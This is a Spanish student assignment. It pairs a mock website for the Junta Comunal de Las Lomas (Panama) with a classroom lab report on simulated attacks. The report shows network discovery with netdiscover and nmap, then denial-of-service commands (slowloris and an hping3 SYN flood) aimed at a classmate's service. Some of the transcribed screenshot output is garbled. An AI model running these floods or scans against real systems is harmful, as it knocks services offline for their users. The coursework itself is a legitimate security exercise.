

JUNTA COMUNAL DE LAS LOMAS

Página Web acerca de la JC Las Lomas y
sus servicios

Joselyn De Gracia



JUNTA COMUNAL DE LAS LOMAS

INICIO

VISIÓN Y MISIÓN

SERVICIOS

HISTORIA

TRANSPARENCIA

UBICACIÓN



INICIO

VISIÓN Y MISIÓN

SERVICIOS

HISTORIA

TRANSPARENCIA

UBICACIÓN



Contáctanos



¡Hola! Para ponerte en contacto con nosotros, rellena este formulario o escríbenos por WhatsApp. Te responderemos con la mayor brevedad posible.

Campos obligatorios.

Nombre

Email

Deja tu mensaje

Enviar

© 2025 Junta Comunal de Las Lomas. Todos los derechos reservados. Desarrollado por: Joslie

[INICIO](#)[VISIÓN Y MISIÓN](#)[SERVICIOS](#)[HISTORIA](#)[TRANSPARENCIA](#)[UBICACIÓN](#)

¡Hola! Para ponerte en contacto con nosotros, rellena este formulario o escríbenos por WhatsApp. Te responderemos con la mayor brevedad posible.

[Enviar](#)

Visión y Misión

Misión

La Junta Comunal de Las Lomas tiene como misión promover el bienestar integral de la comunidad mediante la gestión transparente de los recursos, el impulso de programas sociales, culturales, educativos y ambientales, así como el fortalecimiento de la participación ciudadana, con el fin de mejorar la calidad de vida de todos los residentes.

Visión

Ser una Junta Comunal modelo en el distrito, reconocida por su liderazgo, innovación y compromiso con el desarrollo sostenible, donde la comunidad de Las Lomas se caracterice por su unidad, inclusión y oportunidades que fomenten el progreso y la equidad para las futuras generaciones.

INICIO

VISIÓN Y MISIÓN

SERVICIOS

HISTORIA

TRANSPARENCIA

UBICACIÓN

Servicios Comunitarios



Asistencia Social

Accede a la lista de requisitos:

[Requisitos](#)



Solicitud de poda y tala

Accede a la lista de requisitos:

[Requisitos](#)



Visto Bueno Demolición

Accede a la lista de requisitos:

[Requisitos](#)



Visto Bueno Movimiento de Tierra

Accede a la lista de requisitos:

[Requisitos](#)



Visto Bueno Publicidad

Accede a la lista de requisitos:

[Requisitos](#)



Visto Bueno Remodelación

Accede a la lista de requisitos:

[Requisitos](#)



Uso de Instalaciones Deportivas y Recreativas

Accede a la solicitud:

[Solicitud](#)



Donaciones para Eventos Comunitarios

Accede a la solicitud:

[Solicitud](#)



Patrocinios para Ligas, Equipos o Atletas

Accede a la solicitud:

[Solicitud](#)

[INICIO](#)[VISIÓN Y MISIÓN](#)[SERVICIOS](#)[HISTORIA](#)[TRANSPARENCIA](#)[UBICACIÓN](#)

Historia de Las Lomas

Orígenes Coloniales (1601): Su historia se inició cuando se fundó la ermita de San José de David en 1601, ya que se menciona en la documentación oficial española levantada por el gobernador Juan López de Sequeira. Siendo una ruta importante en el avance de la región, predominantemente agraria y de vínculos comerciales con Panamá, Centroamérica y Suramérica, para muchos investigadores esta zona de tránsito fue considerada como camino Real, de Saca o Camino de Herradura, cuya región comprende un clima tropical húmedo, que originalmente, estaba gobernada por la ermita de Alanje y que más tarde lograría su autonomía y conformaría lo que fue la Ermita de San José, cuya jurisdicción comprendía los sitios de pastoreo El Mongote, David, Boquete, Cochea, Guayabal, Chorcha y Las Lomas.

Primeros Asentamientos: El historiador Armando Aizpurúa atribuyó la aparición de Las Lomas "a un modesto hato de ganado que ya se había establecido al concluir el siglo XVI y en el cual habitaban moradores de Alanje que consideraban óptimo para sus reses, por el pasto fértil de la llanura".

Mezcla Étnica: La tradición señala que el origen del poblado de Las Lomas se remontó a la presencia de indios mosquitos, pues el enfrentamiento de españoles e indios mosquitos salieron vencedores

Indios Mosquito



Cronología Histórica

- 1601: Fundación de la ermita de San José de David
- Siglo XVI: Establecimiento del hato de ganado
- Siglo XVII-XVIII: Camino Real y autonomía
- Siglo XIX: Poblamiento diverso (españoles, europeos, norteamericanos, antillanos, asiáticos)
- 1908: Fundación oficial del corregimiento
- Primer Corregidor: Tomás Manuel Santamaría

INICIO

VISIÓN Y MISIÓN

SERVICIOS

HISTORIA

TRANSPARENCIA

UBICACIÓN

En esta sección podrá acceder a documentos oficiales y reportes de transparencia de la Junta Comunal de Las Lomas:

- > Manual De Procedimientos COVID-19
- > Reglamento De La Junta De Desarrollo Local
- > Planillas 2019
- > Planillas 2020
- > Planillas 2021
- > Planillas 2022
- > Planillas 2023
- > Planillas 2024 (Ene-Mar)
- > Planillas 2024 (Abr-Jun)
- > Planillas 2024 (Jul-Dic)
- > Planillas 2025 (Ene-Mar)
- > Planillas 2025 (Abr-Jun)

[INICIO](#)[VISIÓN Y MISIÓN](#)[SERVICIOS](#)[HISTORIA](#)[TRANSPARENCIA](#)[UBICACIÓN](#)

Ubicación de la Junta Comunal

Información de Contacto

Dirección:

Calle Victoriano Lorenzo
CJJ5+GF2, Las Lomas, Provincia de Chiriquí

Teléfono:

(507) XXX-XXXX

WhatsApp:

+507 XXXX-XXXX


Horario de Atención:

Lunes a Viernes: 8:00 AM - 4:00 PM

Representante: Francisco Almengor

Área de Cobertura: Las Lomas y alrededores

Ubicación



La Junta Comunal de Las Lomas se encuentra ubicada en Calle Victoriano Lorenzo, Corregimiento Las Lomas, Distrito de David, Provincia de Chiriquí, brindando servicios comunitarios y asistencia social a los residentes de la zona.

II PARTE. Simulación Ataque / Mitigación Servicios. *Valor 35 Puntos.*




Se muestra
que estamos
en la MV de
Kali Linux



Aquí obtuvimos la IP de la página web



Con el comando **sudo netdiscover -r + la ip de la red**, pudimos ver las IPs de quienes estaban conectados a la red



Aquí estamos instalando el software de **slowloris** para así poder atacar.

The screenshot shows a Kali Linux desktop environment. On the left, there is a terminal window titled "Session Actions Edit View Help" with the command "sudo airodump -r /tmp/capfile -w dump" running. The output lists numerous MAC addresses and their associated IP addresses and vendors. On the right, another terminal window titled "Session Actions Edit View Help" with the command "sudo nmap -sn 192.168.1.148" running. The output shows the host is up with a latency of 0.21s.

IP	At MAC Address	Count	Len	MAC Vendor / Hostname
192.168.1.115	50:5b:c2:d6:bb:bf	1367	82820	Liteon Technology Corpora
-192.168.1.101	a8:11:ff:8d:3c:0d	14	840	AzureWave Technology Inc.
192.168.1.115	50:5b:c2:d6:bb:bf	1367	82820	Liteon Technology Corpora
192.168.1.142	60:1e:9aa:06:ea:25	488	29280	CLOUD NETWORK TECHNOLOGY
192.168.1.101	a8:11:ff:8d:3c:0d	14	840	AzureWave Technology Inc.
192.168.1.116	50:5b:c2:d6:bb:bf	12	720	Litewo Technology Corpora
192.168.1.140	08:50:d5:66:bf:a8	3	180	Intel Corporate
192.168.1.138	08:50:d5:66:bf:a8	5	300	Intel Corporate
192.168.1.116	08:45:dd:03:63:17	9	540	Intel Corporate
192.168.1.112	00:13:04:91:c1:ff	9	540	Liteon Technology Corpora
192.168.1.149	74:40:bb:43:c0:c5	8	480	Hon Hai Precision Ind. Co
192.168.1.108	74:40:bb:43:c0:c5	6	360	Hon Hai Precision Ind. Co
192.168.1.1	14:01:82:74:38:50	28	1680	Belkin International Inc.
192.168.1.147	00:14:51:e2:3e:d3:19	4	240	CyberTAN Technology Inc.
192.168.1.146	38:00:25:6a:1d:2d	16	960	Intel Corporate
0.0.0.0	38:00:25:6a:1d:2d	2	120	Intel Corporate
192.168.1.139	80:45:dd:03:63:17	9	540	Intel Corporate
192.168.1.141	a8:11:ff:8d:3c:0d	28	1280	AzureWave Technology Inc.
192.168.1.143	00:9:ea:00:66:25	6	360	CLOUD NETWORK TECHNOLOGY
192.168.1.100	a8:11:ff:8d:24:43	7	420	AzureWave Technology Inc.
192.168.1.145	a8:11:ff:8d:24:43	3	180	AzureWave Technology Inc.
192.168.1.142	74:40:bb:43:c0:c5	2	120	Hon Hai Precision Ind. Co
192.168.1.148	38:00:25:6a:1d:2d	2	120	Intel Corporate


(kali㉿kali)-[~]

```
$ sudo airodump -r /tmp/capfile -w dump
Starting Airodump 7.95 ( https://www.airescan.net ) at 2025-09-23 15:32 EDT
Stats: 0:00:21 elapsed; 0 hosts completed (0 up), 255 undergoing ARP Ping Scan
Parallel DNS resolution of 19 hosts. Timing: About 0.00% done
Stats: 0:00:22 elapsed; 0 hosts completed (0 up), 255 undergoing ARP Ping Scan
Parallel DNS resolution of 19 hosts. Timing: About 0.00% done
```

(kali㉿kali)-[~]


```
$ sudo nmap -sn 192.168.1.148
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-23 15:32 EDT
Nmap scan report for 192.168.1.1
Host is up (0.10s latency).
MAC Address: 14:91:82:74:38:50 (Belkin International)
Nmap scan report for 192.168.1.108
Host is up (0.10s latency).
MAC Address: AB:41:F4:5D:C4:43 (AzureWave Technology)
Nmap scan report for 192.168.1.101
Host is up (0.00038s latency).
MAC Address: AB:41:F4:AB:D1:C0 (AzureWave Technology)
Nmap scan report for 192.168.1.107
Host is up (0.54s latency).
MAC Address: 2B:2E:89:F2:80:3F (Unknown)
Nmap scan report for 192.168.1.108
Host is up (0.37s latency).
MAC Address: 74:40:BB:43:C0:C5 (Hon Hai Precision Ind.)
Nmap scan report for 192.168.1.112
Host is up (0.17s latency).
MAC Address: 00:30:40:C1:E5:FF (Liteon Technology)
Nmap scan report for 192.168.1.114
Host is up (0.53s latency).
MAC Address: 50:5B:C2:D6:BB:BF (Liteon Technology)
Nmap scan report for 192.168.1.115
Host is up (0.21s latency).
```

Una vez que elegimos una de las IPs que están conectadas con el comando **sudo nmap -sn + la IP elegida**, vemos si el dispositivo este “vivo”.



Aquí probamos con otra IP y efectivamente está vivo.

Con el comando **sudo nmap -sS -T4**, detectamos los servicios/ versiones



Con el comando
slowloris -p (puerto)
-s (cantidad de
ataque) -v (IP) ,
atacamos el servicio.

```

Session Actions Edit View Help
Currently scanning: Finished! | Screen View: Unique Hosts
49 Captured ARP Req/Rep packets, From 17 hosts. Total size: 2968
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.1.139 80:45:dd:03:e3:17 4 240 Intel Corporate
192.168.1.142 60:e9:aa:06:ea:25 2 320 CLOUD NETWORK TECHNOLOGY
192.168.1.146 38:00:25:6a:0d:2d 2 320 Intel corporate
192.168.1.191 a8:43:f4:bd:3c:9d 6 360 AzureWave Technology Inc.
192.168.1.1 34:93:82:74:38:50 3 180 Belkin International Inc.
192.168.1.116 50:58:c2:d6:bbe:bf 7 428 Liteon Technology Corpora
192.168.1.115 50:58:c2:d6:bbe:bf 1 60 Liteon Technology Corpora
192.168.1.142 74:48:bb:43:c8:c5 1 60 Hoo-Hai Precision Ind. Co.
192.168.1.149 74:48:bb:43:c8:c5 5 380 Hoo-Hai Precision Ind. Co.
192.168.1.108 a8:43:f4:bd:24:a3 1 60 AzureWave Technology Inc.
192.168.1.110 e8:68:83:5e:9f:16 4 240 Intel Corporate
192.168.1.113 c8:02:65:32:1c:3e 4 240 Intel Corporate
192.168.1.143 60:e9:aa:06:ea:25 6 240 CLOUD NETWORK TECHNOLOGY
192.168.1.142 c8:02:65:32:1c:3e 1 60 Intel Corporate
192.168.1.145 a8:43:f4:bd:24:a3 1 60 AzureWave Technology Inc.
192.168.1.147 c8:c2:05:32:1c:3e 1 60 Intel Corporate
192.168.1.141 a8:43:f4:bd:24:a3 2 320 AzureWave Technology Inc.


[nali@kali:~]
$ sudo nmap -sS -T4 192.168.1.139
Starting Nmap 7.05 ( https://nmap.org ) at 2025-09-23 15:59 EDT
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 1.55 seconds

[nali@kali:~]
$ sudo hping3 -S -p 8085 -i u1000 192.168.1.145
HPING 192.168.1.145 (eth0 192.168.1.145):
 5 set, 48 headers + 0 data bytes
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=8 win=64240 rtt=108.7 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=9 win=64240 rtt=109.3 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=10 win=64240 rtt=109.5 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=11 win=64240 rtt=108.8 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=12 win=64240 rtt=106.7 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=13 win=64240 rtt=106.2 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=14 win=64240 rtt=106.9 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=15 win=64240 rtt=105.3 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=16 win=64240 rtt=102.7 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=17 win=64240 rtt=100.1 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=18 win=64240 rtt=105.4 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=19 win=64240 rtt=107.4 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=20 win=64240 rtt=105.9 ms
len=46 ip=192.168.1.145 ttl=64 DF id=0 sport=8085 Flags=SA seq=21 win=64240 rtt=108.1 ms


```

Con el comando **sudo nmap -sS -T4**, detectamos los servicios/ versiones

Con el comando **sudo hping3 -S -p (puerto) -i (cantidad de ataque) \ (IP)**, atacamos el servicio.



Aquí se muestra el servicio de un compañero antes de ser atacado.



Aquí se muestra el servicio de un compañero luego de ser atacado.